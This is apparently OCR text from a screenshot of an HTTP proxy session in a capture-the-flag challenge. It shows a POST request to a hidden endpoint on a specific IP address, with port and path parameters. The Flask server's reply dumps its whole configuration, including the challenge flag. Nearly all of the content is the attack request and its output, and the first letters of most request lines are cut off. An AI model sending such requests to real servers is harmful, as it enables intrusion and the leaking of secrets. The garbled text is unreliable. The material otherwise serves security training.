 Request
Raw Params Headers Hex
OST /h4rdt0f1nd_9792uagcaca00qjaf HTTP/1.1
ost: 124.70.206.91:10000
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:45.0)
ecko/20100101 Firefox/45.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
onnection: close
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 35
p= port=2333&path=/
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1237
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 29 Aug 2020 11:41:19 GMT
&lt;Config {&#39;JSON_AS_ASCII&#39;: True, &#39;USE_X_SENDFILE&#39;:
False, &#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_PATH&#39;: None,
&#39;SESSION_COOKIE_DOMAIN&#39;: None,
&#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;,
&#39;MAX_COOKIE_SIZE&#39;: 4093,
&#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;ENV&#39;:
&#39;production&#39;, &#39;DEBUG&#39;: False, &#39;SECRET_KEY&#39;:
None, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;MAX_CONTENT_LENGTH&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SERVER_NAME&#39;:
None, &#39;FLAG&#39;: &#39;GACTF{wuhUwuHu_a1rpl4n3}&#39;,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;,
&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False, &#39;TESTING&#39;:
False, &#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(31),
&#39;TEMPLATES_AUTO_RELOAD&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_MIMETYPE&#39;:
&#39;application/json&#39;, &#39;SESSION_COOKIE_HTTPONLY&#39;:
True, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: datetime.timedelta(0,
43200), &#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;TRAP_HTTP_EXCEPTIONS&#39;: False}&gt;